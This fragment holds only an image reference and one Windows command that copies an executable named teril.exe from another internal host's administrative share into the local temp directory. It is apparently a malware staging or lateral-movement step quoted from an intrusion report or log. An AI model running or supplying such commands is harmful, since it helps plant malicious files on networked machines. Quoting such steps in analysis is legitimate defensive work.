 cmd.exe /c copy \\10.<redacted>\c$\windows\temp\teril.exe c:\windows\temp\